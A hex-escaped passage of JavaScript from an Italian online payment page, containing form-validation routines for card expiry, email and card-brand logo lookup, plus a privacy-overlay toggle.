\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryMonth()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Mese\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryYear()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x22#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Anno\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$email\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($email.length\x20!=\x200\x20&&\x20$email.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20emailPattern\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!emailPattern.test($email.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Indirizzo\x20email\x20compratore\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$email.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27font-weight\x27,\x20\x27bold\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$email.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20GetLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x22SwiftPayment.aspx/GetCreditCardLogo\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val()\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(msg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20logoInfo\x20=\x20msg.d.split(\x27|\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).attr(\x27src\x27,\x20logoInfo[0]);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20SETS\x20BORDER\x20COLORE\x20WHILE\x20REACHING\x20LAST\x20DIGIT\x20OF\x20CREDIT\x20CARD\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[1].length\x20>\x200\x20&&\x20logoInfo[1]\x20!=\x20\x27\x27\x20&&\x20logoInfo[2]\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20paymentID\x20=\x20logoInfo[1];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(paymentID\x20==\x208\x20&&\x20cardNumber.length\x20==\x2014\x20||\x20(paymentID\x20==\x202\x20||\x20paymentID\x20==\x2015\x20&&\x20cardNumber.length\x20==\x2015))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20if\x20(cardNumber.length\x20==\x2016)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Replacing\x20Svg\x20to\x20Png\x20Image\x20for\x20IE7\x20&\x20IE8\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(svgReplace)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27img[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27input[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[2].length\x20>\x200\x20&&\x20logoInfo[2]\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(logoInfo[2]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20hideUserMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20ENDS\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20EmailLabel;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20Start\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20OpenPrivacy()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ClosePrivacyWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20End\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreen()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\